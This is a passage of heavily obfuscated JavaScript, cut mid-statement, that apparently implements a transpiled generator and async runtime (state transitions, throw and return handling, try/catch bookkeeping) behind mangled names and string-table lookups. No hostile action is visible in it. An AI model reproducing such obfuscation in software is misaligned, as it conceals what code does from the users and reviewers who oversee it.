cD()[dX(M4)],Wj('',[][[]]))?cD()[dX(FN)](Wn,JZ):cD()[dX(SH)](cx,Mg)]=bVq;BRq[cD()[dX(rt)].apply(null,[Dwq,UM])]=DN(Ev);var M8q;return bK.pop(),M8q=BRq,M8q;};var cRq;return cRq=HKq[cD()[dX(Jf)](wg,sQq)]=HKq,bK.pop(),cRq;}}throw new (g5[qf()[H4(Ev)].apply(null,[I6,bG,QKq,D9,E3,vt])])(Wj(HXq(MGq),KN(typeof PZ()[Ns(Et)],'undefined')?PZ()[Ns(Lf)](V3,p4,wOq):PZ()[Ns(Dz)].apply(null,[Pd,mZ,Pv])));};bK.push(YBq);Ywq=function Xkq(){return gLq;};var bVq;var gLq={};var FRq=g5[Q0()[l8(jz)].call(null,JG,KJ,FN,FH)][PZ()[Ns(hY)].call(null,NL,Lz,UG)];var NXq=FRq[pv(typeof Q0()[l8(J9)],Wj('',[][[]]))?Q0()[l8(SH)].apply(null,[DN({}),cH,DN(DN(Ev)),AT]):Q0()[l8(CD)](s7,Ekq,AR,ZF)];var zkq=g5[Q0()[l8(jz)](Rh,KJ,DN(DN({})),FH)][sH()[Ig(sN)].apply(null,[s9,DN([]),hs,z7,YN,DN(sN)])]||function(Ojq,LNq,FXq){return nf.apply(this,[Kw,arguments]);};var I8q=S3(IY()[TL(FT)].apply(null,[fR,rt,dj,GK]),typeof g5[cD()[dX(pt)](Ih,tYq)])?g5[cD()[dX(pt)].call(null,Ih,tYq)]:{};var fAq=I8q[PZ()[Ns(Zg)](T7,PS,LVq)]||PZ()[Ns(vx)].apply(null,[VQq,DN(DN(Ev)),gQq]);var HTq=I8q[IY()[TL(sF)](E3,nm,E5q,BY)]||EN()[WS(vx)].call(null,xt,jjq);var Z8q=I8q[pv(typeof cD()[dX(mZ)],Wj('',[][[]]))?cD()[dX(Lg)](FN,w5q):cD()[dX(FN)](INq,QLq)]||cD()[dX(KL)](vOq,AIq);try{var U8q=bK.length;var Zkq=DN({});JVq({},EN()[WS(Ev)].call(null,OS,hW));}catch(SXq){bK.splice(GG(U8q,sN),Infinity,YBq);JVq=function(DNq,H8q,BGq){return nf.apply(this,[X1,arguments]);};}gLq[sj()[ZD(b8)].apply(null,[FN,T6,MX,UTq,Gx])]=jTq;var HNq=PZ()[Ns(l9)](s7,BY,k7);var rXq=pv(typeof Q0()[l8(PH)],Wj([],[][[]]))?Q0()[l8(Jf)](E3,I6,I6,Nt):Q0()[l8(CD)].call(null,JG,RQq,DN(DN([])),n6);var Okq=EN()[WS(z3)].call(null,sF,OGq);var vLq=sj()[ZD(FT)](bG,cx,xH,Jpq,fpq);var Zdq={};var vVq={};JVq(vVq,fAq,function(){return nf.apply(this,[q5,arguments]);});var ALq=g5[Q0()[l8(jz)](Ic,KJ,E3,FH)][sj()[ZD(K8)].call(null,YN,gn,jz,Vrq,mDq)];var tGq=ALq&&ALq(ALq(svq([])));tGq&&pv(tGq,FRq)&&NXq.call(tGq,fAq)&&(vVq=tGq);var Tvq=E8q[PZ()[Ns(hY)](NL,l9,UG)]=MDq[PZ()[Ns(hY)].apply(null,[NL,DN(sN),UG])]=g5[pv(typeof Q0()[l8(pt)],Wj([],[][[]]))?Q0()[l8(jz)](KL,KJ,D7,FH):Q0()[l8(CD)](gn,Cwq,BL,zH)][PZ()[Ns(K8)].call(null,XQq,CY,L0)](vVq);function Ajq(LGq){bK.push(WQq);[pv(typeof cD()[dX(M4)],Wj([],[][[]]))?cD()[dX(Jf)].call(null,wg,lG):cD()[dX(FN)].apply(null,[Cwq,sbq]),EN()[WS(BY)](vt,KV),PZ()[Ns(BY)].call(null,pg,zZ,MV)][Q0()[l8(rt)].apply(null,[Wh,ZEq,DN(DN([])),kK])](function(DJq){JVq(LGq,DJq,function(qAq){bK.push(fOq);var A8q;return A8q=this[sH()[Ig(YN)](AUq,wg,xZ,Pd,CD,PS)](DJq,qAq),bK.pop(),A8q;});});bK.pop();}function GVq(WTq,RTq,rDq){var qjq=HNq;return function(Jdq,jvq){bK.push(FJq);if(KN(qjq,Okq))throw new (g5[qf()[H4(hY)](gs,UN,zpq,OEq,cH,p4)])(IY()[TL(Zg)].call(null,nt,FT,xKq,I6));if(KN(qjq,vLq)){if(KN(pv(typeof EN()[WS(I9)],Wj('',[][[]]))?EN()[WS(BY)].apply(null,[vt,m0]):EN()[WS(YN)].apply(null,[Uwq,Pjq]),Jdq))throw jvq;var kLq;return kLq=w9(X1,[cD()[dX(SH)].apply(null,[cx,tqq]),bVq,KN(typeof cD()[dX(b8)],'undefined')?cD()[dX(FN)].apply(null,[MH,Qm]):cD()[dX(rt)].apply(null,[Dwq,GWq]),DN(Ev)]),bK.pop(),kLq;}for(rDq[sH()[Ig(jz)].apply(null,[v3,FT,rg,Zc,AR,Wh])]=Jdq,rDq[KN(typeof qf()[H4(l9)],Wj(EN()[WS(Ev)].call(null,OS,AQ),[][[]]))?qf()[H4(UN)].call(null,Lh,fLq,sF,mAq,D7,xZ):qf()[H4(b8)](vt,NL,WP,T6,Zc,FT)]=jvq;;){var Hdq=rDq[IY()[TL(vx)](vOq,wg,Mh,DN(DN(Ev)))];if(Hdq){var XJq=tvq(Hdq,rDq);if(XJq){if(KN(XJq,Zdq))continue;var tLq;return bK.pop(),tLq=XJq,tLq;}}if(KN(cD()[dX(Jf)](wg,E4),rDq[pv(typeof sH()[Ig(UN)],'undefined')?sH()[Ig(jz)](v3,dH,rg,Q3,AR,Wx):sH()[Ig(FN)].call(null,wbq,Wh,x4,FT,GZ,Cz)]))rDq[KN(typeof Q0()[l8(Cz)],'undefined')?Q0()[l8(CD)](z3,vx,xF,M1q):Q0()[l8(vt)].call(null,DN([]),bG,NL,GN)]=rDq[PZ()[Ns(z3)](I9,FT,n0)]=rDq[qf()[H4(b8)](vx,NL,WP,T6,zs,DN(sN))];else if(KN(EN()[WS(BY)].apply(null,[vt,m0]),rDq[sH()[Ig(jz)](v3,pt,rg,E3,AR,zZ)])){if(KN(qjq,HNq))throw qjq=vLq,rDq[qf()[H4(b8)](BL,NL,WP,T6,DN(Ev),vt)];rDq[cD()[dX(Om)](nt,mTq)](rDq[qf()[H4(b8)](Hj,NL,WP,T6,DN(DN({})),xt)]);}else KN(PZ()[Ns(BY)].call(null,pg,D4,DX),rDq[sH()[Ig(jz)].apply(null,[v3,Zc,rg,xZ,AR,DN(DN(Ev))])])&&rDq[Q0()[l8(Lz)].apply(null,[Zg,D7,CD,Il])](PZ()[Ns(BY)](pg,Q3,DX),rDq[qf()[H4(b8)](BL,NL,WP,T6,M4,I9)]);qjq=Okq;var Fkq=nf(Ab,[WTq,RTq,rDq]);if(KN(KN(typeof EN()[WS(wg)],'undefined')?EN()[WS(YN)](bg,qXq):EN()[WS(l9)](KJ,BXq),Fkq[IY()[TL(vn)].call(null,Lg,nm,RQq,PH)])){if(qjq=rDq[cD()[dX(rt)](Dwq,GWq)]?vLq:rXq,KN(Fkq[qf()[H4(b8)](bG,NL,WP,T6,FT,gn)],Zdq))continue;var IAq;return IAq=w9(X1,[cD()[dX(SH)].apply(null,[cx,tqq]),Fkq[qf()[H4(b8)].call(null,T6,NL,WP,T6,MX,bX)],pv(typeof cD()[dX(p9)],Wj([],[][[]]))?cD()[dX(rt)].call(null,Dwq,GWq):cD()[dX(FN)].call(null,nGq,qEq),rDq[cD()[dX(rt)](Dwq,GWq)]]),bK.pop(),IAq;}KN(KN(typeof EN()[WS(z3)],'undefined')?EN()[WS(YN)](k6,gx):EN()[WS(BY)](vt,m0),Fkq[IY()[TL(vn)](Lg,vt,RQq,dH)])&&(qjq=vLq,rDq[sH()[Ig(jz)].call(null,v3,v6,rg,vx,AR,PS)]=EN()[WS(BY)](vt,m0),rDq[qf()[H4(b8)].apply(null,[jz,NL,WP,T6,Ev,DN(sN)])]=Fkq[qf()[H4(b8)].call(null,jZ,NL,WP,T6,pt,CD)]);}bK.pop();};}function tvq(m8q,b8q){bK.push(Ac);var Xvq=b8q[sH()[Ig(jz)](ldq,vt,rg,BY,AR,Rh)];var ZJq=m8q[PZ()[Ns(Zg)](T7,Rh,RUq)][Xvq];if(KN(ZJq,bVq)){var Dkq;return b8q[IY()[TL(vx)](vOq,Et,Hwq,DN(Ev))]=null,KN(EN()[WS(BY)](vt,J0),Xvq)&&m8q[pv(typeof PZ()[Ns(BY)],Wj('',[][[]]))?PZ()[Ns(Zg)].call(null,T7,rt,RUq):PZ()[Ns(Lf)](DCq,BL,YLq)][PZ()[Ns(BY)](pg,DN(Ev),hF)]&&(b8q[sH()[Ig(jz)].call(null,ldq,DN(DN({})),rg,Y9,AR,nm)]=pv(typeof PZ()[Ns(E3)],Wj([],[][[]]))?PZ()[Ns(BY)](pg,D7,hF):PZ()[Ns(Lf)](On,DN(DN([])),Xf),b8q[KN(typeof qf()[H4(sF)],Wj(EN()[WS(Ev)](OS,qI),[][[]]))?qf()[H4(UN)](sF,qYq,IBq,W6,CD,Qh):qf()[H4(b8)](BY,NL,KTq,T6,pt,M4)]=bVq,tvq(m8q,b8q),KN(EN()[WS(BY)](vt,J0),b8q[sH()[Ig(jz)](ldq,Tg,rg,tF,AR,DN(DN(Ev)))]))||pv(PZ()[Ns(BY)](pg,rh,hF),Xvq)&&(b8q[sH()[Ig(jz)].apply(null,[ldq,DN({}),rg,bX,AR,DN(DN([]))])]=EN()[WS(BY)].call(null,vt,J0),b8q[qf()[H4(b8)](Zc,NL,KTq,T6,cH,DN(DN(sN)))]=new (g5[qf()[H4(Ev)](Tg,bG,j6,D9,DV,D7)])(Wj(Wj(IY()[TL(l9)](pt,xF,ORq,D7),Xvq),KN(typeof IY()[TL(p6)],Wj([],[][[]]))?IY()[TL(MX)].call(null,qc,D4,HVq,bG):IY()[TL(BY)].apply(null,[O7,FN,pX,DN(DN({}))])))),bK.pop(),Dkq=Zdq,Dkq;}var WXq=nf(Ab,[ZJq,m8q[PZ()[Ns(Zg)](T7,xH,RUq)],b8q[qf()[H4(b8)].apply(null,[cn,NL,KTq,T6,DN(DN(sN)),sN])]]);if(KN(EN()[WS(BY)].call(null,vt,J0),WXq[IY()[TL(vn)](Lg,UZ,m7,j9)])){var xGq;return b8q[pv(typeof sH()[Ig(dL)],'undefined')?sH()[Ig(jz)](ldq,z3,rg,I6,AR,xt):sH()[Ig(FN)](ZUq,E3,hs,gn,CBq,Dz)]=EN()[WS(BY)](vt,J0),b8q[qf()[H4(b8)].call(null,wg,NL,KTq,T6,DN(DN({})),Lh)]=WXq[KN(typeof qf()[H4(UZ)],Wj(EN()[WS(Ev)](OS,qI),[][[]]))?qf()[H4(UN)].apply(null,[J9,km,gVq,Ndq,gn,dH]):qf()[H4(b8)](j9,NL,KTq,T6,p4,ZG)],b8q[IY()[TL(vx)].call(null,vOq,Et,Hwq,D7)]=null,bK.pop(),xGq=Zdq,xGq;}var KYq=WXq[qf()[H4(b8)](BY,NL,KTq,T6,Lg,MX)];var lYq;return lYq=KYq?KYq[cD()[dX(rt)](Dwq,wm)]?(b8q[m8q[qf()[H4(FT)](GK,b8,nOq,Qbq,Lz,CY)]]=KYq[KN(typeof cD()[dX(xt)],Wj('',[][[]]))?cD()[dX(FN)](Ic,xKq):cD()[dX(SH)](cx,h8q)],b8q[cD()[dX(Jf)](wg,Hl)]=m8q[qf()[H4(K8)](b8,CD,VDq,I7,Zc,KJ)],pv(PZ()[Ns(BY)](pg,ZG,hF),b8q[sH()[Ig(jz)].apply(null,[ldq,hD,rg,tF,AR,Lh])])&&(b8q[sH()[Ig(jz)](ldq,BL,rg,ZG,AR,bX)]=cD()[dX(Jf)](wg,Hl),b8q[qf()[H4(b8)].call(null,gs,NL,KTq,T6,X7,vn)]=bVq),b8q[IY()[TL(vx)].apply(null,[vOq,UN,Hwq,Ic])]=null,Zdq):KYq:(b8q[sH()[Ig(jz)](ldq,xZ,rg,CY,AR,DN(sN))]=KN(typeof EN()[WS(vt)],Wj([],[][[]]))?EN()[WS(YN)](Oqq,Yn):EN()[WS(BY)].call(null,vt,J0),b8q[qf()[H4(b8)](bG,NL,KTq,T6,BY,Y9)]=new (g5[qf()[H4(Ev)].apply(null,[vn,bG,j6,D9,Ic,BL])])(sj()[ZD(Lf)](BY,DN(DN(sN)),MX,bc,k7)),b8q[IY()[TL(vx)](vOq,zs,Hwq,vn)]=null,Zdq),bK.pop(),lYq;}ITq[PZ()[Ns(hY)](NL,KJ,UG)]=E8q;zkq(Tvq,KN(typeof PZ()[Ns(s7)],Wj('',[][[]]))?PZ()[Ns(Lf)](Uz,K8,HCq):PZ()[Ns(NL)].call(null,KL,DN(DN(Ev)),AF),w9(X1,[cD()[dX(SH)](cx,cS),E8q,sH()[Ig(AR)].apply(null,[fpq,UZ,Zg,tF,K8,Rh]),DN(Ev)]));zkq(E8q,PZ()[Ns(NL)](KL,Lg,AF),w9(X1,[pv(typeof cD()[dX(I9)],Wj([],[][[]]))?cD()[dX(SH)](cx,cS):cD()[dX(FN)](FDq,LXq),ITq,sH()[Ig(AR)](fpq,tF,Zg,GK,K8,pt),DN(Ev)]));ITq[IY()[TL(Dz)](vt,gs,r0,DN(DN(Ev)))]=JVq(E8q,Z8q,KN(typeof Q0()[l8(PS)],Wj([],[][[]]))?Q0()[l8(CD)].apply(null,[Qh,VYq,dH,Kdq]):Q0()[l8(UZ)](DN({}),HS,Lh,KVq));gLq[sj()[ZD(YN)](DV,CY,xZ,mh,Ph)]=function(vpq){bK.push(GYq);var TYq=S3(IY()[TL(FT)](fR,DN(DN([])),cG,DN(DN({}))),typeof vpq)&&vpq[PZ()[Ns(NL)](KL,K8,fT)];var WLq;return WLq=DN(DN(TYq))&&(KN(TYq,ITq)||KN(Q0()[l8(UZ)].apply(null,[DN(DN([])),HS,NL,Uz]),TYq[IY()[TL(Dz)].call(null,vt,jZ,J2,I6)]||TYq[EN()[WS(FT)].apply(null,[H9,PX])])),bK.pop(),WLq;};gLq[IY()[TL(gn)](UZ,Pd,tKq,nm)]=function(Ldq){bK.push(Dx);g5[Q0()[l8(jz)].call(null,Wx,KJ,vt,LR)][IY()[TL(I6)](kEq,zs,O2,Wf)]?g5[pv(typeof Q0()[l8(ZG)],'undefined')?Q0()[l8(jz)](cn,KJ,rt,LR):Q0()[l8(CD)](NL,bAq,UN,pdq)][IY()[TL(I6)].apply(null,[kEq,E3,O2,f7])](Ldq,E8q):(Ldq[Q0()[l8(Lh)].call(null,vx,dF,bX,VT)]=E8q,JVq(Ldq,Z8q,Q0()[l8(UZ)](tF,HS,Y9,LCq)));Ldq[PZ()[Ns(hY)].apply(null,[NL,Pd,RY])]=g5[Q0()[l8(jz)](D4,KJ,s7,LR)][PZ()[Ns(K8)].apply(null,[XQq,DN({}),cV])](Tvq);var YDq;return bK.pop(),YDq=Ldq,YDq;};gLq[Q0()[l8(z7)].call(null,gn,gs,z7,NYq)]=function(kvq){return nf.apply(this,[Lr,arguments]);};Ajq(dLq[PZ()[Ns(hY)](NL,DN(sN),UG)]);JVq(dLq[PZ()[Ns(hY)].call(null,NL,Lf,UG)],HTq,function(){return nf.apply(this,[Ur,arguments]);});gLq[PZ()[Ns(gn)](D9,KJ,Lp)]=dLq;gLq[IY()[TL(JG)].call(null,jt,DN(Ev),HUq,CD)]=function(RJq,c8q,YRq,pNq,Edq){bK.push(hf);KN(z4(Ev),Edq)&&(Edq=g5[KN(typeof PZ()[Ns(Wh)],Wj([],[][[]]))?PZ()[Ns(Lf)](Nt,xZ,Yc):PZ()[Ns(I6)](T6,DV,TY)]);var Lvq=new dLq(jTq(RJq,c8q,YRq,pNq),Edq);var SLq;return SLq=gLq[sj()[ZD(YN)].apply(null,[DV,Om,Jf,mh,PEq])](c8q)?Lvq:Lvq[cD()[dX(Jf)].call(null,wg,CX)]()[Q0()[l8(X7)].apply(null,[UN,XF,Tg,AIq])](function(ULq){bK.push(LN);var nAq;return nAq=ULq[pv(typeof cD()[dX(jt)],Wj('',[][[]]))?cD()[dX(rt)](Dwq,h8q):cD()[dX(FN)](lQq,lOq)]?ULq[cD()[dX(SH)](cx,Rm)]:Lvq[KN(typeof cD()[dX(Lz)],Wj('',[][[]]))?cD()[dX(FN)].call(null,KL,nm):cD()[dX(Jf)].call(null,wg,qLq)](),bK.pop(),nAq;}),bK.pop(),SLq;};Ajq(Tvq);JVq(Tvq,Z8q,Q0()[l8(xZ)](tF,Tg,zs,Q9));JVq(Tvq,fAq,function(){return nf.apply(this,[A,arguments]);});JVq(Tvq,Q0()[l8(PS)].apply(null,[sF,T7,Lh,Gkq]),function(){return nf.apply(this,[vW,arguments]);});gLq[cD()[dX(vt)](OS,xKq)]=function(ZNq){return nf.apply(this,[LI,arguments]);};gLq[EN()[WS(gn)].apply(null,[Lg,Us])]=svq;Ivq[PZ()[Ns(hY)].apply(null,[NL,DN(DN([])),UG])]=w9(X1,[PZ()[Ns(NL)](KL,Lf,AF),Ivq,qf()[H4(Lf)](vt,UN,sRq,Cs,xF,PS),function EKq(pRq){bK.push(dMq);if(this[qf()[H4(YN)](hD,FN,ZWq,k7,M4,DN({}))]=jS[hY],this[cD()[dX(Jf)](wg,JUq)]=Ev,this[KN(typeof Q0()[l8(X7)],Wj([],[][[]]))?Q0()[l8(CD)].call(null,DN(DN([])),gn,xt,ZG):Q0()[l8(vt)].apply(null,[DN(DN(sN)),bG,BY,DX])]=this[PZ()[Ns(z3)].call(null,I9,DN(sN),kT)]=bVq,this[pv(typeof cD()[dX(K8)],Wj('',[][[]]))?cD()[dX(rt)].call(null,Dwq,Nt):cD()[dX(FN)].apply(null,[B6,qVq])]=DN(sN),this[IY()[TL(vx)](vOq,Lg,jjq,mZ)]=null,this[sH()[Ig(jz)](dBq,Et,rg,Pd,AR,PH)]=cD()[dX(Jf)](wg,JUq),this[qf()[H4(b8)](hD,NL,Z9,T6,vn,bX)]=bVq,this[IY()[TL(dL)](Lz,Om,L2,mZ)][pv(typeof Q0()[l8(PH)],Wj([],[][[]]))?Q0()[l8(rt)](FN,ZEq,D7,PN):Q0()[l8(CD)].apply(null,[DN({}),SUq,f7,XQq])](N8q),DN(pRq))for(var rGq in this)KN(EN()[WS(bG)](n5q,VYq),rGq[cD()[dX(NL)](Hj,Odq)](Ev))&&NXq.call(this,rGq)&&DN(g5[sH()[Ig(pt)].call(null,OYq,FT,nm,zs,UN,DN([]))](U0q(rGq[sH()[Ig(Lg)](UXq,tF,Ev,Lz,UN,MX)](sN))))&&(this[rGq]=bVq);bK.pop();},EN()[WS(I6)](l9,w0),function(){return nf.apply(this,[VI,arguments]);},KN(typeof cD()[dX(jt)],Wj('',[][[]]))?cD()[dX(FN)](mGq,jt):cD()[dX(Om)](nt,R4),function WDq(Nvq){bK.push(Qs);if(this[cD()[dX(rt)].apply(null,[Dwq,pXq])])throw Nvq;var JLq=this;function NNq(HJq,kVq){bK.push(MUq);XYq[IY()[TL(vn)](Lg,DN(DN(sN)),M7,Pd)]=EN()[WS(BY)](vt,Jp);XYq[pv(typeof qf()[H4(AR)],Wj(EN()[WS(Ev)](OS,mQ),[][[]]))?qf()[H4(b8)].apply(null,[z7,NL,Uwq,T6,FN,BY]):qf()[H4(UN)](Rh,ZYq,Jf,VEq,Dz,bX)]=Nvq;JLq[cD()[dX(Jf)].apply(null,[wg,qTq])]=HJq;kVq&&(JLq[sH()[Ig(jz)].call(null,XTq,Rh,rg,SH,AR,bX)]=cD()[dX(Jf)](wg,qTq),JLq[qf()[H4(b8)](vn,NL,Uwq,T6,DN(DN(Ev)),DN(DN([])))]=bVq);var dXq;return bK.pop(),dXq=DN(DN(kVq)),dXq;}for(var hDq=GG(this[IY()[TL(dL)](Lz,DN(DN({})),kv,DN([]))][cD()[dX(Ev)](bX,gS)],sN);Bg(hDq,Ev);--hDq){var ERq=this[pv(typeof IY()[TL(Lh)],Wj([],[][[]]))?IY()[TL(dL)](Lz,DN(DN(sN)),kv,FN):IY()[TL(MX)](wOq,vx,gS,DN(DN({})))][hDq],XYq=ERq[PZ()[Ns(dL)](xZ,Wh,cKq)];if(KN(KN(typeof cD()[dX(vH)],Wj('',[][[]]))?cD()[dX(FN)].apply(null,[MK,CEq]):cD()[dX(X7)].call(null,T6,skq),ERq[Q0()[l8(Hj)].apply(null,[Hj,XQq,Et,CX])])){var Kvq;return Kvq=NNq(PZ()[Ns(JG)](XF,xZ,pf)),bK.pop(),Kvq;}if(l7(ERq[pv(typeof Q0()[l8(XF)],Wj([],[][[]]))?Q0()[l8(Hj)].call(null,DN(Ev),XQq,Lz,CX):Q0()[l8(CD)](KL,l4,DN(DN([])),J1q)],this[qf()[H4(YN)].call(null,E3,FN,JGq,k7,X7,Om)])){var fdq=NXq.call(ERq,KN(typeof EN()[WS(zZ)],Wj('',[][[]]))?EN()[WS(YN)].call(null,kWq,Ax):EN()[WS(Dz)].apply(null,[cx,BH])),qNq=NXq.call(ERq,IY()[TL(z3)](rh,PS,FBq,ZG));if(fdq&&qNq){if(KT(this[qf()[H4(YN)](FT,FN,JGq,k7,DN({}),bG)],ERq[EN()[WS(Dz)](cx,BH)])){var DGq;return DGq=NNq(ERq[pv(typeof EN()[WS(dF)],Wj([],[][[]]))?EN()[WS(Dz)](cx,BH):EN()[WS(YN)](Ls,Ug)],DN(Ev)),bK.pop(),DGq;}if(KT(this[qf()[H4(YN)](sF,FN,JGq,k7,DN({}),Pd)],ERq[IY()[TL(z3)](rh,DN(DN(sN)),FBq,Zg)])){var wDq;return wDq=NNq(ERq[IY()[TL(z3)].apply(null,[rh,D4,FBq,CD])]),bK.pop(),wDq;}}else if(fdq){if(KT(this[KN(typeof qf()[H4(AR)],'undefined')?qf()[H4(UN)](Ev,wH,m6,k2,p4,DN(DN({}))):qf()[H4(YN)](sF,FN,JGq,k7,rt,Y9)],ERq[EN()[WS(Dz)](cx,BH)])){var xdq;return xdq=NNq(ERq[KN(typeof EN()[WS(Zc)],Wj([],[][[]]))?EN()[WS(YN)].call(null,UWq,ACq):EN()[WS(Dz)].apply(null,[cx,BH])],DN(Ev)),bK.pop(),xdq;}}else{if(DN(qNq))throw new (g5[qf()[H4(hY)].call(null,AR,UN,vz,OEq,Jf,DN(Ev))])(cD()[dX(Hj)](Wx,mAq));if(KT(this[qf()[H4(YN)].apply(null,[vn,FN,JGq,k7,DN(DN([])),Q3])],ERq[IY()[TL(z3)](rh,xZ,FBq,DN(DN(sN)))])){var X8q;return X8q=NNq(ERq[IY()[TL(z3)](rh,FT,FBq,DN(DN([])))]),bK.pop(),X8q;}}}}bK.pop();},Q0()[l8(Lz)].call(null,l9,D7,CY,DDq),function bNq(UAq,mYq){bK.push(g1q);for(var jNq=GG(this[IY()[TL(dL)](Lz,BL,vJ,KL)][cD()[dX(Ev)](bX,NJ)],sN);Bg(jNq,jS[hY]);--jNq){var tdq=this[IY()[TL(dL)].call(null,Lz,Zg,vJ,GK)][jNq];if(l7(tdq[Q0()[l8(Hj)](Wx,XQq,dL,h8)],this[qf()[H4(YN)].call(null,Et,FN,RP,k7,sN,Et)])&&NXq.call(tdq,IY()[TL(z3)].apply(null,[rh,BY,sY,DN({})]))&&KT(this[qf()[H4(YN)].apply(null,[nz,FN,RP,k7,KL,bX])],tdq[IY()[TL(z3)].call(null,rh,EG,sY,YN)])){var g8q=tdq;break;}}g8q&&(KN(KN(typeof PZ()[Ns(bG)],'undefined')?PZ()[Ns(Lf)](LIq,Y9,xg):PZ()[Ns(KL)](K8,Q3,vV),UAq)||KN(KN(typeof qf()[H4(Jf)],Wj(EN()[WS(Ev)].call(null,OS,NC),[][[]]))?qf()[H4(UN)].apply(null,[Q3,Kl,vkq,WF,Cz,FT]):qf()[H4(jz)].call(null,Ic,MX,Sqq,D7,DN(DN({})),I6),UAq))&&l7(g8q[Q0()[l8(Hj)](DN(DN([])),XQq,xt,h8)],mYq)&&l7(mYq,g8q[IY()[TL(z3)].call(null,rh,bX,sY,zs)])&&(g8q=null);var hAq=g8q?g8q[PZ()[Ns(dL)].call(null,xZ,DN(DN([])),AF)]:{};hAq[pv(typeof IY()[TL(Zg)],Wj('',[][[]]))?IY()[TL(vn)].call(null,Lg,DV,jh,DN(DN([]))):IY()[TL(MX)].call(null,F7,X7,Ng,CY)]=UAq;hAq[qf()[H4(b8)](nm,NL,AMq,T6,DN(Ev),sF)]=mYq;var tRq;return tRq=g8q?(this[sH()[Ig(jz)].apply(null,[gh,Dz,rg,Lh,AR,DN(DN(Ev))])]=KN(typeof cD()[dX(vn)],Wj('',[][[]]))?cD()[dX(FN)].apply(null,[Ul,Rbq]):cD()[dX(Jf)](wg,JN),this[pv(typeof cD()[dX(Lf)],Wj('',[][[]]))?cD()[dX(Jf)].call(null,wg,JN):cD()[dX(FN)](xKq,Twq)]=g8q[pv(typeof IY()[TL(Lh)],'undefined')?IY()[TL(z3)](rh,DN(Ev),sY,s7):IY()[TL(MX)].apply(null,[Kbq,DN(Ev),OVq,l9])],Zdq):this[cD()[dX(cx)](qQq,wT)](hAq),bK.pop(),tRq;},pv(typeof cD()[dX(D4)],'undefined')?cD()[dX(cx)](qQq,XCq):cD()[dX(FN)](grq,Z3),function QDq(r8q,jAq){bK.push(cqq);if(KN(KN(typeof EN()[WS(dF)],Wj([],[][[]]))?EN()[WS(YN)].apply(null,[SYq,Pdq]):EN()[WS(BY)](vt,mR),r8q[IY()[TL(vn)](Lg,DN([]),L8q,J9)]))throw r8q[qf()[H4(b8)].apply(null,[bX,NL,hs,T6,DN(DN(sN)),bX])];KN(PZ()[Ns(KL)](K8,SH,TIq),r8q[IY()[TL(vn)](Lg,Tg,L8q,Wf)])||KN(qf()[H4(jz)].call(null,bX,MX,swq,D7,UN,Q3),r8q[IY()[TL(vn)](Lg,Lz,L8q,bG)])?this[cD()[dX(Jf)](wg,RQq)]=r8q[qf()[H4(b8)].call(null,YN,NL,hs,T6,xF,MH)]:KN(KN(typeof PZ()[Ns(Dz)],'undefined')?PZ()[Ns(Lf)](Dz,CY,CYq):PZ()[Ns(BY)].call(null,pg,I6,rOq),r8q[IY()[TL(vn)](Lg,I6,L8q,K8)])?(this[cD()[dX(Lz)](xZ,bMq)]=this[qf()[H4(b8)](hY,NL,hs,T6,dH,NL)]=r8q[KN(typeof qf()[H4(jz)],Wj(EN()[WS(Ev)].call(null,OS,L1),[][[]]))?qf()[H4(UN)](Zg,A1q,UZ,jEq,jz,DN(Ev)):qf()[H4(b8)].call(null,tF,NL,hs,T6,DN(DN([])),DN(DN([])))],this[sH()[Ig(jz)].call(null,tYq,Q3,rg,Wf,AR,CY)]=KN(typeof PZ()[Ns(hD)],Wj([],[][[]]))?PZ()[Ns(Lf)](l1q,AR,zH):PZ()[Ns(BY)].apply(null,[pg,hD,rOq]),this[cD()[dX(Jf)](wg,RQq)]=pv(typeof PZ()[Ns(p6)],'undefined')?PZ()[Ns(JG)].apply(null,[XF,DN(DN(sN)),IVq]):PZ()[Ns(Lf)].apply(null,[KAq,GK,gEq])):KN(EN()[WS(l9)](KJ,Kh),r8q[IY()[TL(vn)](Lg,D7,L8q,Pd)])&&jAq&&(this[cD()[dX(Jf)].call(null,wg,RQq)]=jAq);var vYq;return bK.pop(),vYq=Zdq,vYq;},pv(typeof Q0()[l8(xH)],'undefined')?Q0()[l8(BL)](Tg,n5q,Hj,OP):Q0()[l8(CD)](DN({}),lwq,jz,pV),function PXq(tpq){bK.push(hBq);for(var VLq=GG(this[IY()[TL(dL)](Lz,UN,RT,sN)][cD()[dX(Ev)].apply(null,[bX,PP])],sN);Bg(VLq,jS[hY]);--VLq){var QTq=this[IY()[TL(dL)](Lz,YN,RT,sN)][VLq];if(KN(QTq[pv(typeof IY()[TL(p9)],Wj([],[][[]]))?IY()[TL(z3)](rh,Zg,mGq,FN):IY()[TL(MX)](Bt,Cz,gs,PS)],tpq)){var wjq;return this[cD()[dX(cx)].call(null,qQq,wl)](QTq[PZ()[Ns(dL)].apply(null,[xZ,FT,qXq])],QTq[Q0()[l8(cx)](KL,cx,DN(DN([])),pK)]),bK.pop(),N8q(QTq),wjq=Zdq,wjq;}}bK.pop();},IY()[TL(Jf)](jZ,BY,NP,Rh),function kJq(BAq){bK.push(rLq);for(var QNq=GG(this[IY()[TL(dL)].call(null,Lz,DN(sN),nV,Cz)][cD()[dX(Ev)].call(null,bX,gTq)],sN);Bg(QNq,Ev);--QNq){var ADq=this[IY()[TL(dL)](Lz,GK,nV,Om)][QNq];if(KN(ADq[Q0()[l8(Hj)].apply(null,[gs,XQq,CY,KS])],BAq)){var Wdq=ADq[PZ()[Ns(dL)](xZ,Ic,Cvq)];if(KN(EN()[WS(BY)].apply(null,[vt,E0]),Wdq[pv(typeof IY()[TL(j9)],Wj('',[][[]]))?IY()[TL(vn)](Lg,E3,Ypq,DN(DN({}))):IY()[TL(MX)](KMq,xF,bTq,EG)])){var wXq=Wdq[qf()[H4(b8)].apply(null,[PS,NL,M7,T6,hD,DV])];N8q(ADq);}var xNq;return bK.pop(),xNq=wXq,xNq;}}throw new (g5[qf()[H4(hY)].call(null,dH,UN,YXq,OEq,sN,Y9)])(qf()[H4(pt)](zs,T6,B5q,Az,DN(sN),UZ));},EN()[WS(JG)](twq,EBq),function Fdq(BVq,kNq,hXq){bK.push(KL);this[IY()[TL(vx)].call(null,vOq,z3,VGq,Ev)]=w9(X1,[PZ()[Ns(Zg)](T7,EG,tJq),svq(BVq),qf()[H4(FT)](I6,b8,T7,Qbq,YN,DN([])),kNq,qf()[H4(K8)].apply(null,[Jf,CD,Dh,I7,DN([]),sN]),hXq]);KN(KN(typeof 